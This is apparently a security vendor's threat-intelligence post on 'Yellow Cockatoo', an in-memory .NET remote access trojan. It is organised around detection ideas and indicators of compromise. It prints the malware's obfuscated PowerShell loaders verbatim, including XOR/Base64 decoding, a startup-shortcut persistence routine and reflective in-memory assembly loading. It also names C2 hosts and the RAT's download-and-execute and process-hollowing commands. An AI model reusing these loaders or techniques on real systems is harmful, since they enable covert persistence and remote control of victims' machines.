Yellow Cockatoo is our name for a cluster of activity involving the execution of a .NET remote access trojan (RAT) that runs in memory and drops other payloads. We’ve been tracking this threat since June 2020. Yellow Cockatoo has targeted a range of victims across multiple industries and company sizes, and we continue to see it, as recently as this week.
Overlaps with other research
Other than a tweet from June referencing a related PowerShell script, Yellow Cockatoo mostly evaded public notice until November 2020, when researchers from Morphisec published a detailed overview of a threat they call Jupyter Infostealer. Jupyter Infostealer overlaps significantly with the threat we call Yellow Cockatoo, and we’ll explain just exactly how later in this post. Special thanks to Michael Gorelik and Arnold Osipov of Morphisec for taking the time compare notes on our respective research.
You may be wondering why we gave this activity a different name
We dubbed the threat we’ve been tracking “Yellow Cockatoo” several months ago. Morphisec has done excellent analysis of Jupyter Infostealer, but because we define Yellow Cockatoo based on our visibility, we want to make it clear that we track this activity slightly differently than Morphisec does. Additionally, as we see more Yellow Cockatoo activity, we may choose to define this cluster differently, and we don’t want to inherit other teams’ analyses by adopting their names. We’ve included a detailed overview of how our research overlaps with—and deviates from—Morphisec’s research at the end of this article.
Detecting Yellow Cockatoo
While we haven’t developed any bespoke detection analytics that are designed to specifically detect Yellow Cockatoo, we have a handful of detectors that have done a good job of alerting our detection engineering team of potentially related behaviors, including those that turned us onto Yellow Cockatoo in the first place.
Security teams have a number of distinct detection opportunities to catch Yellow Cockatoo. What follows is a rough chronology of what is likely to occur during an infection, organized by ATT&CK tactics and detection opportunities, as well as descriptions of the behavioral analytics that help us uncover Yellow Cockatoo activity.
Whether you think you’re dealing with a Yellow Cockatoo infection or not, the following detection ideas should provide decent coverage against a variety of additional threats as well.
Initial access
Yellow Cockatoo appears to gain initial access by redirecting search engine queries to a website that attempts to upload a malicious executable onto victim machines. The executable feigns legitimacy by using the Microsoft Word icon. Its name is dependent on the victim’s search query. For example, if the victim searched for “search-query” then the executable would be named search-query.exe.
Execution
Following installation, the executable spawns a command line and creates a similarly named .tmp file that launches PowerShell. All of this is effectively precursor activity that leads to the execution of a malicious dynamic link library (DLL) that is a remote access trojan (RAT) implemented as a .NET assembly designed to be loaded in memory.
Below are the redacted contents of the PowerShell script for your convenience:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$p='C:\Users\REDACTED\e091d09fa72e9b46db8a0a512eec30c9.txt';$xk='KjycAqXpZMgQmwrRYFkDJTfiHdIStWVuELNxvzBOChPUenoGbals';$xb=[System.Convert]::FromBase64String([System.IO.File]::ReadAllText($p));remove-item $p;for($i=0;$i -lt $xb.count;){for($j=0;$j -lt $xk.length;$j++){$xb[$i]=$xb[$i] -bxor $xk[$j];$i++;if($i -ge $xb.count){$j=$xk.length}}};$xb=[System.Text.Encoding]::UTF8.GetString($xb);iex $xb;"Within the above script, we have our first and second strong detection opportunities.
Detection opportunity #1: Base64 obfuscation in command line
Encoded PowerShell isn’t inherently malicious or suspicious, but it’s less common for a well meaning administrator to encode PowerShell. It’s even less common for a legitimate PowerShell script to be stored in Base64 form and read on runtime, as seen here. As such, looking for the execution of PowerShell along with a corresponding command line containing the term base64 is a good way to catch Yellow Cockatoo and a wide variety of other threats. That said, without the ability to effectively tune your detection logic, detecting this behavior alone might generate high volumes of false positives.
Detection opportunity #2: XOR obfuscation in command line
PowerShell commands including the logical XOR operator are often malicious, so it makes sense to look for processes that appear to be PowerShell executing in conjunction with a command line containing the -bxor operator. We commonly see XOR operations used to great effect for obfuscation of threats such as Cobalt Strike beacons.
Persistence
While that PowerShell command contains our first two detection opportunities within it, it also creates a number of .lnk and .dat files that serve the purpose of loading the command-line script to execute the malicious DLL referenced earlier and analyzed in depth in the “Technical Analysis” section below.
Detection opportunity 3: PowerShell writing startup shortcuts
We frequently observe adversaries using PowerShell to write malicious .lnk files into the startup directory. In the context of Yellow Cockatoo, this persistence mechanism eventually launches the command-line script that leads to the installation of the malicious DLL. In this way, it pays to alert on processes that appear to be PowerShell creating .lnk files within appdata or startup file paths or executing in conjunction with command lines containing appdata. In more PowerShell code below, Yellow Cockatoo creates and configures the .lnk files. When detecting and investigating, you can treat startup .lnk files containing PowerShell, cmd.exe, or mshta.exe commands as suspicious.
Execution (again)
The .lnk and .dat files above (and sometimes an additional .cmd file) eventually launch cmd.exe, which launches another suspicious block of PowerShell (included below), offering us some added opportunities to detect Yellow Cockatoo.
This PowerShell activity alone contains a bunch of detection opportunities, including two of the activities we suggested looking out for earlier:
- Base64 obfuscation in command line
- XOR obfuscation in command line
However, we’ve got two additional detectors that alert on the elements of this PowerShell script, which you can examine in the code block below:
powershell -w hidden -command "$abab188938847d9e028b83169bd97=$env:appdata+'\microsoft\windows\start menu\programs\startup\[REDACTED].lnk';if(-not(test-path $abab188938847d9e028b83169bd97)){$a1fe836cd2f4a584c8b26df3c899e=new-object -comobject wscript.shell;$a887c3fc4114a6ae35adcfe97686a=$a1fe836cd2f4a584c8b26df3c899e.createshortcut($abab188938847d9e028b83169bd97);$a887c3fc4114a6ae35adcfe97686a.windowstyle=7;$a887c3fc4114a6ae35adcfe97686a.targetpath='c:\users\[REDACTED]\appdata\roaming\microsoft\dwau\[REDACTED].cmd';$a887c3fc4114a6ae35adcfe97686a.save();};if((get-process -name '*powershell*').count -lt 15){$a41841141c743b8d10df14c793537='XjFIS3leTXtiQ15QYVBvXlBZLT5AVDh9Zl5TcCRWXm9OTG9eUWdZNUB9O01mQHVRKXBAcnRhUztoZClObn4xcF5vRXAlQHdCXnxAdm9BKEB9UCFgXjBja0Feb15eWUBSWCo2QHZWV2VAcypCKkB1ailDQHV7aH1Ac1BaI0Byc2gxXk9KfDNeUGBUeF5ReEFkQFIqe1RAfVpHfF5vT15MPWJWdTdqR0xNOG1XSHxWem43LSlsWV5BPXVBe3Axem05P05zK1h8eHJvRXk=';$afc49a7db894a1989bc60a8b4dcd7=[system.io.file]::readallbytes([system.text.encoding]::utf8.getstring([system.convert]::frombase64string('QzpcVXNlcnNcS2VsbHlSZVxBcHBEYXRhXFJvYW1pbmdcTUlDUm9zT2ZUXERXYVVcQ2JXTXJFbkpab3ZLQkxSTk9teFN1R1hwVUFQcUhrY3R5VEZoalFWZXN6ZGFZbElmZ0R3aQ==')));for($a0bf2735f83489b6c01ebc52dd3ad=0;$a0bf2735f83489b6c01ebc52dd3ad -lt $afc49a7db894a1989bc60a8b4dcd7.count;){for($ad3c9c588084759dffa6395ab35e5=0;$ad3c9c588084759dffa6395ab35e5 -lt $a41841141c743b8d10df14c793537.length;$ad3c9c588084759dffa6395ab35e5++){$afc49a7db894a1989bc60a8b4dcd7[$a0bf2735f83489b6c01ebc52dd3ad]=$afc49a7db894a1989bc60a8b4dcd7[$a0bf2735f83489b6c01ebc52dd3ad] -bxor $a41841141c743b8d10df14c793537[$ad3c9c588084759dffa6395ab35e5];$a0bf2735f83489b6c01ebc52dd3ad++;if($a0bf2735f83489b6c01ebc52dd3ad -ge $afc49a7db894a1989bc60a8b4dcd7.count){$ad3c9c588084759dffa6395ab35e5=$a41841141c743b8d10df14c793537.length}}};[system.reflection.assembly]::load($afc49a7db894a1989bc60a8b4dcd7);[d.m]::run()}"Detection opportunity #4: PowerShell writing startup shortcuts
PowerShell is using System.Reflection.Assembly to load a .NET executable in memory. Adversaries frequently use this technique to introduce a malicious executable into an environment without it residing on disk. In this case, Yellow Cockatoo saved its .NET executable on disk but in obfuscated form. The only deobfuscated copy of the executable would exist in memory at runtime. Looking for the execution of PowerShell along with a corresponding command line containing System.Reflection has allowed us to catch many threats leveraging this technique.
Parallel activity
That last bit of PowerShell referenced above ultimately loads the DLL containing the in-memory .NET RAT that we’re going to spend the better part of the rest of this blog post discussing. In turn, we’ve observed Yellow Cockatoo delivering other payloads in parallel with the RAT, although we haven’t fully analyzed these executables.
However, a cursory analysis of one of these binaries (the middle bullet) revealed that it reaches out to C2 domains that we have previously associated with malicious behavior, one of which is referenced multiple times in the “Technical analysis” section below. These executables have varied over time, and have included (but probably aren’t limited to) the following:
- June and October 2020:
docx2rtf.exe/docx2rtf-setup-v1.0-x64.exe(MD5:ba95ebd0d6f6e7861b75149561f1fbd3) - September 2020:
photodesigner7_x86-64.exe(MD5:63c9ace2fb8d1cb7eccf4e861d0e4e45) - November 2020:
Expert_PDF.exe(MD5:156c5402667e5aae6971faea8e87bc62)
Deep dive on the .NET RAT
This section details our analysis of a version of a RAT that constitutes just one component of the overall cluster of activity we call Yellow Cockatoo.
We analyzed the following Yellow Cockatoo sample:
- Filename:
111bc461-1ca8-43c6-97ed-911e0e69fdf8.dll - SHA256 hash:
30E527E45F50D2BA82865C5679A6FA998EE0A1755361AB01673950810D071C85 - MD5 hash:
4EB6170524B5E18D95BB56B937E89B36
The above DLL conceals a .NET RAT that loads in memory. From a high level, it can:
- Connect to, and communicate with, a command and control (C2) domain
- Download a second-stage payload
- Execute the payload in a loop (i.e., repeats steps 1 and 2 in an infinite loop)
On a more granular level, Yellow Cockatoo performs the following C2-related actions:
- It collects a variety of host information (some of it listed below).
- It loads a randomly-generated string to
%USERPROFILE%\AppData\Roaming\solarmarker.dat, which serves as a unique identifier for the host. - It connects to the C2 server (address:
https://gogohid[.]com/gate?q=ENCODED_HOST_INFO) sharing a variety of host information (see below) and retrieving its first command. - It retrieves and parses commands in an infinite loop.
- Upon executing a command, its execution status is reported to
https://gogohid[.]com/success?i=ENCODED_CMD_AND_HOST_ID_INFOalong with a certain information (see below).
As you can see in points 3 and 5 above, the C2 URLs contain byte-encoded JSON strings (we’ve replaced the actual strings with =ENCODED_HOST_INFO and ENCODED_CMD_AND_HOST_ID_INFO respectively).
During the initial check-in with its C2, Yellow Cockatoo is capable of relaying the following:
hwid: the randomly generated value stored in%USERPROFILE%\AppData\Roaming\solarmarker.datpn: computer nameos: Windows OS versionx: host machine architecture (x64 or x86) based on the running processprm: the permission level of the the running process (admin or user)ver: malware version. Fixed string:DN-DN/FB1wg: computer workgroup
The C2 responds to the initial check-in with a unique command identifier (id). Any time Yellow Cockatoo executes a command, it uses a similarly encoded URL string (see step 5 above) to send the hwid and id back to the C2 server, effectively communicating to the C2 server that the command has executed successfully.
The RAT implements the following commands:
rpe: downloads an executable buffer in memory and injects and loads it intoc:\windows\system32\msinfo32.exeusing Process Hollowing (T1055.012) techniquednr: downloads an executable to%TEMP%\24_CHAR_RANDOM_STRING.exeand executes itpsp: downloads a PowerShell script to%TEMP%\24_CHAR_RANDOM_STRING.ps1and executes it withpowershell.exe -ExecutionPolicy bypass "%TEMP%\24_CHAR_RANDOM_STRING.ps1"
The C2 can also issue an idle command that puts Yellow Cockatoo to sleep pending further commands.
Conclusion
We hope this information and these detection opportunities serve useful to anyone trying to improve detection coverage across this threat. While we’re not altogether sure how widespread Yellow Cockatoo is, it’s ranked among the most common threats we’ve detected for many months now. As always, if you have any feedback or questions, don’t hesitate to send us an email.
Appendix
Similarities and differences with Jupyter Infostealer
While this list may not be representative of all of the ways that our research overlaps, we have identified the following similarities between what we define as Yellow Cockatoo and what Morphisec defines as Jupyter Infostealer:
- .exe naming pattern
- String
%USERPROFILE%\AppData\Roaming\solarmarker.dat - Domain gogohid[.]com
- IP address subnet of 45.146.165[.]X
Here are the aspects of Yellow Cockatoo that we believe may be distinct from Morphisec’s analysis of Jupyter:
- The initial delivery of Yellow Cockatoo malware through search engine redirects
- Additional IP address used for C2,
45.146.165[.]221, albeit from the same subnet as observed by Morphisec (45.146.165[.]X) - We analyzed what Morphisec calls the “C2 Jupyter client” while the “infostealer” payload they analyzed is a browser cookie stealer that we did not examine. To that point, we base this on differences in the version in the .NET assembly. Our technical analysis above focuses on the variant described in the Morphisec report as
DN-DN/FB1. - Our analysis focuses primarily on endpoint telemetry, including how the PowerShell loader that launched the infostealer. The telemetry we focused on has a slightly different call run method:
- One variant analyzed by Morphisec used the call run method
[jupyTER.jupyTER]::RuN() - The variant we focused our analysis on used the call run method
[d.m]::run()
- One variant analyzed by Morphisec used the call run method